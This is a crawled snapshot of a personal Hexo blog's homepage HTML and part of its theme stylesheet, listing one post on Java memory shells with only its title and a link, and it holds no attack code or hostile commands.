
==== index.html @ 199d1755 "Site updated: 2024-12-30 14:50:22" ====
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta><title>W01fh4cker&#039;s blog</title><link rel="manifest" href="/manifest.json"><meta name="application-name" content="W01fh4cker&#039;s blog"><meta name="msapplication-TileImage" content="/img/favicon.svg"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="W01fh4cker&#039;s blog"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="description" content="Doubt is the key to knowledge."><meta property="og:type" content="blog"><meta property="og:title" content="W01fh4cker&#039;s blog"><meta property="og:url" content="https://w01fh4cker.github.io/"><meta property="og:site_name" content="W01fh4cker&#039;s blog"><meta property="og:description" content="Doubt is the key to knowledge."><meta property="og:locale" content="en_US"><meta property="og:image" content="https://w01fh4cker.github.io/img/og_image.png"><meta property="article:author" content="W01fh4cker"><meta property="twitter:card" content="summary"><meta property="twitter:image:src" content="https://w01fh4cker.github.io/img/og_image.png"><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://w01fh4cker.github.io"},"headline":"W01fh4cker's blog","image":["https://w01fh4cker.github.io/img/og_image.png"],"author":{"@type":"Person","name":"W01fh4cker"},"publisher":{"@type":"Organization","name":"W01fh4cker's blog","logo":{"@type":"ImageObject","url":"https://w01fh4cker.github.io/img/avatar.jpg"}},"description":"Doubt is the key to knowledge."}</script><link rel="icon" href="/img/favicon.svg"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v6.0.0/css/all.css"><link data-pjax rel="stylesheet" href="https://cdn.jsdelivr.net/npm/highlight.js@11.7.0/styles/atom-one-light.css"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;600&amp;family=Source+Code+Pro"><link data-pjax rel="stylesheet" href="/css/default.css"><style>body>.footer,body>.navbar,body>.section{opacity:0}</style><!--!--><!--!--><!--!--><!--!--><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/cookieconsent@3.1.1/build/cookieconsent.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/lightgallery@1.10.0/dist/css/lightgallery.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/justifiedGallery@3.8.1/dist/css/justifiedGallery.min.css"><!--!--><!--!--><!--!--><style>.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#3273dc;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}</style><script src="https://cdn.jsdelivr.net/npm/pace-js@1.2.4/pace.min.js"></script><!--!--><!--!--><!-- hexo injector head_end start --><script>
  (function () {
      function switchTab() {
          if (!location.hash) {
            return;
          }

          const id = '#' + CSS.escape(location.hash.substring(1));
          const $tabMenu = document.querySelector(`.tabs a[href="${id}"]`);
          if (!$tabMenu) {
            return;
          }

          const $tabMenuContainer = $tabMenu.parentElement.parentElement;
          Array.from($tabMenuContainer.children).forEach($menu => $menu.classList.remove('is-active'));
          Array.from($tabMenuContainer.querySelectorAll('a'))
              .map($menu => document.getElementById($menu.getAttribute("href").substring(1)))
              .forEach($content => $content.classList.add('is-hidden'));

          if ($tabMenu) {
              $tabMenu.parentElement.classList.add('is-active');
          }
          const $activeTab = document.querySelector(id);
          if ($activeTab) {
              $activeTab.classList.remove('is-hidden');
          }
      }
      switchTab();
      window.addEventListener('hashchange', switchTab, false);
  })();
  </script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="W01fh4cker's blog" type="application/atom+xml">
</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Post</p><a href="/archives/"><p class="title">1</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">2</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">Subscribe for updates</h3><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(&#039;https://feedburner.google.com/fb/a/mailverify?uri=&#039;,&#039;popupwindow&#039;,&#039;scrollbars=yes,width=550,height=520&#039;);return true"><input type="hidden" value="" name="uri"><input type="hidden" name="loc" value="en_US"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div><div class="card widget"><div class="card-content"><div class="notification is-danger">You need to set <code>client_id</code> and <code>slot_id</code> to show this AD unit. Please set it in <code>_config.yml</code>.</div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">follow.it</h3><form action="" method="post" target="_blank"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div></div><div class="column column-right is-4-tablet is-4-desktop is-4-widescreen  order-3 is-sticky"><!--!--></div></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a><p class="is-size-7"><span>&copy; 2024 W01fh4cker</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p><p class="is-size-7">© 2024</p></div><div class="level-end"></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
            article: {
                highlight: {
                    clipboard: true,
                    fold: 'unfolded'
                }
            }
        };</script><script data-pjax src="/js/column.js"></script><script src="/js/animation.js"></script><a id="back-to-top" title="Back to top" href="javascript:;"><i class="fas fa-chevron-up"></i></a><script data-pjax src="/js/back_to_top.js" defer></script><!--!--><!--!--><!--!--><script src="https://cdn.jsdelivr.net/npm/cookieconsent@3.1.1/build/cookieconsent.min.js" defer></script><script>window.addEventListener("load", () => {
      window.cookieconsent.initialise({
        type: "info",
        theme: "edgeless",
        static: false,
        position: "bottom-left",
        content: {
          message: "This website uses cookies to improve your experience.",
          dismiss: "Got it!",
          allow: "Allow cookies",
          deny: "Decline",
          link: "Learn more",
          policy: "Cookie Policy",
          href: "https://www.cookiesandyou.com/",
        },
        palette: {
          popup: {
            background: "#edeff5",
            text: "#838391"
          },
          button: {
            background: "#4b81e8"
          },
        },
      });
    });</script><script src="https://cdn.jsdelivr.net/npm/lightgallery@1.10.0/dist/js/lightgallery.min.js" defer></script><script src="https://cdn.jsdelivr.net/npm/justifiedGallery@3.8.1/dist/js/jquery.justifiedGallery.min.js" defer></script><script>window.addEventListener("load", () => {
            if (typeof $.fn.lightGallery === 'function') {
                $('.article').lightGallery({ selector: '.gallery-item' });
            }
            if (typeof $.fn.justifiedGallery === 'function') {
                if ($('.justified-gallery > p > .gallery-item').length) {
                    $('.justified-gallery > p > .gallery-item').unwrap();
                }
                $('.justified-gallery').justifiedGallery();
            }
        });</script><!--!--><!--!--><script src="https://cdn.jsdelivr.net/npm/pjax@0.2.8/pjax.min.js"></script><script src="/js/pjax.js"></script><!--!--><!--!--><!--!--><script data-pjax src="/js/main.js" defer></script><div class="searchbox"><div class="searchbox-container"><div class="searchbox-header"><div class="searchbox-input-container"><input class="searchbox-input" type="text" placeholder="Type something..."></div><a class="searchbox-close" href="javascript:;">×</a></div><div class="searchbox-body"></div></div></div><script data-pjax src="/js/insight.js" defer></script><script data-pjax>document.addEventListener('DOMContentLoaded', function () {
            loadInsight({"contentUrl":"/content.json"}, {"hint":"Type something...","untitled":"(Untitled)","posts":"Posts","pages":"Pages","categories":"Categories","tags":"Tags"});
        });</script></body></html>
---- css/default.css ----
@-moz-keyframes spinAround {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spinAround {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}
@-o-keyframes spinAround {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}
@keyframes spinAround {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}
.is-unselectable,
.breadcrumb,
.modal-close,
.pagination-previous,
.pagination-next,
.pagination-link,
.pagination-ellipsis,
.tabs,
.button,
.delete,
.file {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.navbar-link:not(.is-arrowless)::after,
.select:not(.is-multiple):not(.is-loading)::after {
  border: 3px solid transparent;
  border-radius: 2px;
  border-right: 0;
  border-top: 0;
  content: " ";
  display: block;
  height: 0.625em;
  margin-top: -0.4375em;
  pointer-events: none;
  position: absolute;
  top: 50%;
  transform: rotate(-45deg);
  transform-origin: center;
  width: 0.625em;
}
.breadcrumb:not(:last-child),
.level:not(:last-child),
.list:not(:last-child),
.message:not(:last-child),
.pagination:not(:last-child),
.tabs:not(:last-child),
.box:not(:last-child),
.content:not(:last-child),
.notification:not(:last-child),
.progress:not(:last-child),
.table:not(:last-child),
.table-container:not(:last-child),
.title:not(:last-child),
.subtitle:not(:last-child),
.block:not(:last-child),
.highlight:not(:last-child) {
  margin-bottom: 1.5rem;
}
.modal-close,
.delete {
  -moz-appearance: none;
  -webkit-appearance: none;
  background-color: rgba(10,10,10,0.2);
  border: none;
  border-radius: 290486px;
  cursor: pointer;
  pointer-events: auto;
  display: inline-block;
  flex-grow: 0;
  flex-shrink: 0;
  font-size: 0;
  height: 20px;
  max-height: 20px;
  max-width: 20px;
  min-height: 20px;
  min-width: 20px;
  outline: none;
  position: relative;
  vertical-align: top;
  width: 20px;
}
.modal-close::before,
.delete::before,
.modal-close::after,
.delete::after {
  background-color: #fff;
  content: "";
  display: block;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform-origin: center center;
}
.modal-close::before,
.delete::before {
  height: 2px;
  width: 50%;
}
.modal-close::after,
.delete::after {
  height: 50%;
  width: 2px;
}
.modal-close:hover,
.delete:hover,
.modal-close:focus,
.delete:focus {
  background-color: rgba(10,10,10,0.3);
}
.modal-close:active,
.delete:active {
  background-color: rgba(10,10,10,0.4);
}
.modal-close.is-small,
.delete.is-small {
  height: 16px;
  max-height: 16px;
  max-width: 16px;
  min-height: 16px;
  min-width: 16px;
  width: 16px;
}
.modal-close.is-medium,
.delete.is-medium {
  height: 24px;
  max-height: 24px;
  max-width: 24px;
  min-height: 24px;
  min-width: 24px;
  width: 24px;
}
.modal-close.is-large,
.delete.is-large {
  height: 32px;
  max-height: 32px;
  max-width: 32px;
  min-height: 32px;
  min-width: 32px;
  width: 32px;
}
.button.is-loading::after,
.loader,
.select.is-loading::after,
.control.is-loading::after {
  animation: spinAround 500ms infinite linear;
  border: 2px solid #dbdbdb;
  border-radius: 290486px;
  border-right-color: transparent;
  border-top-color: transparent;
  content: "";
  display: block;
  height: 1em;
  position: relative;
  width: 1em;
}
.is-overlay,
.modal,
.modal-background,
.image.is-square img,
.image.is-1by1 img,
.image.is-5by4 img,
.image.is-4by3 img,
.image.is-3by2 img,
.image.is-5by3 img,
.image.is-16by9 img,
.image.is-2by1 img,
.image.is-3by1 img,
.image.is-4by5 img,
.image.is-3by4 img,
.image.is-2by3 img,
.image.is-3by5 img,
.image.is-9by16 img,
.image.is-1by2 img,
.image.is-1by3 img,
.image.is-square .has-ratio,
.image.is-1by1 .has-ratio,
.image.is-5by4 .has-ratio,
.image.is-4by3 .has-ratio,
.image.is-3by2 .has-ratio,
.image.is-5by3 .has-ratio,
.image.is-16by9 .has-ratio,
.image.is-2by1 .has-ratio,
.image.is-3by1 .has-ratio,
.image.is-4by5 .has-ratio,
.image.is-3by4 .has-ratio,
.image.is-2by3 .has-ratio,
.image.is-3by5 .has-ratio,
.image.is-9by16 .has-ratio,
.image.is-1by2 .has-ratio,
.image.is-1by3 .has-ratio,
.hero-video {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.pagination-previous,
.pagination-next,
.pagination-link,
.pagination-ellipsis,
.button,
.input,
.textarea,
.select select,
.file-cta,
.file-name {
  -moz-appearance: none;
  -webkit-appearance: none;
  align-items: center;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: none;
  display: inline-flex;
  font-size: 1rem;
  height: 2.25em;
  justify-content: flex-start;
  line-height: 1.5;
  padding-bottom: calc(0.5em - 1px);
  padding-left: calc(0.75em - 1px);
  padding-right: calc(0.75em - 1px);
  padding-top: calc(0.5em - 1px);
  position: relative;
  vertical-align: top;
}
.pagination-previous:focus,
.pagination-next:focus,
.pagination-link:focus,
.pagination-ellipsis:focus,
.button:focus,
.input:focus,
.textarea:focus,
.select select:focus,
.file-cta:focus,
.file-name:focus,
.pagination-previous.is-focused,
.pagination-next.is-focused,
.pagination-link.is-focused,
.pagination-ellipsis.is-focused,
.button.is-focused,
.input.is-focused,
.textarea.is-focused,
.select select.is-focused,
.file-cta.is-focused,
.file-name.is-focused,
.pagination-previous:active,
.pagination-next:active,
.pagination-link:active,
.pagination-ellipsis:active,
.button:active,
.input:active,
.textarea:active,
.select select:active,
.file-cta:active,
.file-name:active,
.pagination-previous.is-active,
.pagination-next.is-active,
.pagination-link.is-active,
.pagination-ellipsis.is-active,
.button.is-active,
.input.is-active,
.textarea.is-active,
.select select.is-active,
.file-cta.is-active,
.file-name.is-active {
  outline: none;
}
.pagination-previous[disabled],
.pagination-next[disabled],
.pagination-link[disabled],
.pagination-ellipsis[disabled],
.button[disabled],
.input[disabled],
.textarea[disabled],
.select select[disabled],
.file-cta[disabled],
.file-name[disabled],
fieldset[disabled] .pagination-previous,
fieldset[disabled] .pagination-next,
fieldset[disabled] .pagination-link,
fieldset[disabled] .pagination-ellipsis,
fieldset[disabled] .button,
fieldset[disabled] .input,
fieldset[disabled] .textarea,
fieldset[disabled] .select select,
fieldset[disabled] .file-cta,
fieldset[disabled] .file-name {
  cursor: not-allowed;
}
/* minireset.css v0.0.6 | MIT License | github.com/jgthms/minireset.css */
html,
body,
p,
ol,
ul,
li,
dl,
dt,
dd,
blockquote,
figure,
fieldset,
legend,
textarea,
pre,
iframe,
hr,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal;
}
ul {
  list-style: none;
}
button,
input,
select,
textarea {
  margin: 0;
}
html {
  box-sizing: border-box;
}
*,
*::before,
*::after {
  box-sizing: inherit;
}
img,
video {
  height: auto;
  max-width: 100%;
}
iframe {
  border: 0;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
td:not([align]),
th:not([align]) {
  text-align: left;
}
html {
  background-color: #f7f7f7;
  font-size: 14px;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  min-width: 300px;
  overflow-x: hidden;
  overflow-y: scroll;
  text-rendering: optimizeLegibility;
  text-size-adjust: 100%;
}
article,
aside,
figure,
footer,
header,
hgroup,
section {
  display: block;
}
body,
button,
input,
select,
textarea {
  font-family: Ubuntu, Roboto, 'Open Sans', 'Microsoft YaHei', sans-serif;
}
code,
pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  font-family: 'Source Code Pro', monospace, 'Microsoft YaHei';
}
body {
  color: #4a4a4a;
  font-size: 1em;
  font-weight: 400;
  line-height: 1.5;
}
a {
  color: #3273dc;
  cursor: pointer;
  text-decoration: none;
}
a strong {
  color: currentColor;
}
a:hover {
  color: #363636;
}
code {
  background-color: #f5f5f5;
  color: #f14668;
  font-size: 0.875em;
  font-weight: normal;
  padding: 0.25em 0.5em 0.25em;
}
hr {
  background-color: #f5f5f5;
  border: none;
  display: block;
  height: 2px;
  margin: 1.5rem 0;
}
img {
  height: auto;
  max-width: 100%;
}
input[type="checkbox"],
input[type="radio"] {
  vertical-align: baseline;
}
small {
  font-size: 0.875em;
}
span {
  font-style: inherit;
  font-weight: inherit;
}
strong {
  color: #363636;
  font-weight: 700;
}
fieldset {
  border: none;
}
pre {
  -webkit-overflow-scrolling: touch;
  background-color: #f5f5f5;
  color: #4a4a4a;
  font-size: 0.875em;
  overflow-x: auto;
  padding: 1.25rem 1.5rem;
  white-space: pre;
  word-wrap: normal;
}
pre code {
  background-color: transparent;
  color: currentColor;
  font-size: 1em;
  padding: 0;
}
table td,
table th {
  vertical-align: top;
}
table td:not([align]),
table th:not([align]) {
  text-align: left;
}
table th {
  color: #363636;
}
.is-clearfix::after {
  clear: both;
  content: " ";
  display: table;
}
.is-pulled-left {
  float: left !important;
}
.is-pulled-right {
  float: right !important;
}
.is-clipped {
  overflow: hidden !important;
}
.is-size-1 {
  font-size: 3rem !important;
}
.is-size-2 {
  font-size: 2.5rem !important;
}
.is-size-3 {
  font-size: 2rem !important;
}
.is-size-4 {
  font-size: 1.5rem !important;
}
.is-size-5 {
  font-size: 1.25rem !important;
}
.is-size-6,
article.media .title {
  font-size: 1rem !important;
}
.is-size-7,
article.media .date,
article.media .categories,
.article-licensing .licensing-title a,
.article-licensing .licensing-meta h6 {
  font-size: 0.85rem !important;
}
@media screen and (max-width: 768px) {
  .is-size-1-mobile {
    font-size: 3rem !important;
  }
  .is-size-2-mobile {
    font-size: 2.5rem !important;
  }
  .is-size-3-mobile {
    font-size: 2rem !important;
  }
  .is-size-4-mobile {
    font-size: 1.5rem !important;
  }
  .is-size-5-mobile {
    font-size: 1.25rem !important;
  }
  .is-size-6-mobile {
    font-size: 1rem !important;
  }
  .is-size-7-mobile {
    font-size: 0.85rem !important;
  }
}
@media screen and (min-width: 769px), print {
  .is-size-1-tablet {
    font-size: 3rem !important;
  }
  .is-size-2-tablet {
    font-size: 2.5rem !important;
  }
  .is-size-3-tablet {
    font-size: 2rem !important;
  }
  .is-size-4-tablet {
    font-size: 1.5rem !important;
  }
  .is-size-5-tablet {
    font-size: 1.25rem !important;
  }
  .is-size-6-tablet {
    font-size: 1rem !important;
  }
  .is-size-7-tablet {
    font-size: 0.85rem !important;
  }
}
@media screen and (max-width: 1087px) {
  .is-size-1-touch {
    font-size: 3rem !important;
  }
  .is-size-2-touch {
    font-size: 2.5rem !important;
  }
  .is-size-3-touch {
    font-size: 2rem !important;
  }
  .is-size-4-touch {
    font-size: 1.5rem !important;
  }
  .is-size-5-touch {
    font-size: 1.25rem !important;
  }
  .is-size-6-touch {
    font-size: 1rem !important;
  }
  .is-size-7-touch {
    font-size: 0.85rem !important;
  }
}
@media screen and (min-width: 1088px) {
  .is-size-1-desktop {
    font-size: 3rem !important;
  }
  .is-size-2-desktop {
    font-size: 2.5rem !important;
  }
  .is-size-3-desktop {
    font-size: 2rem !important;
  }
  .is-size-4-desktop {
    font-size: 1.5rem !important;
  }
  .is-size-5-desktop {
    font-size: 1.25rem !important;
  }
  .is-size-6-desktop {
    font-size: 1rem !important;
  }
  .is-size-7-desktop {
    font-size: 0.85rem !important;
  }
}
@media screen and (min-width: 1280px) {
  .is-size-1-widescreen {
    font-size: 3rem !important;
  }
  .is-size-2-widescreen {
    font-size: 2.5rem !important;
  }
  .is-size-3-widescreen {
    font-size: 2rem !important;
  }
  .is-size-4-widescreen {
    font-size: 1.5rem !important;
  }
  .is-size-5-widescreen {
    font-size: 1.25rem !important;
  }
  .is-size-6-widescreen {
    font-size: 1rem !important;
  }
  .is-size-7-widescreen {
    font-size: 0.85rem !important;
  }
}
@media screen and (min-width: 1472px) {
  .is-size-1-fullhd {
    font-size: 3rem !important;
  }
  .is-size-2-fullhd {
    font-size: 2.5rem !important;
  }
  .is-size-3-fullhd {
    font-size: 2rem !important;
  }
  .is-size-4-fullhd {
    font-size: 1.5rem !important;
  }
  .is-size-5-fullhd {
    font-size: 1.25rem !important;
  }
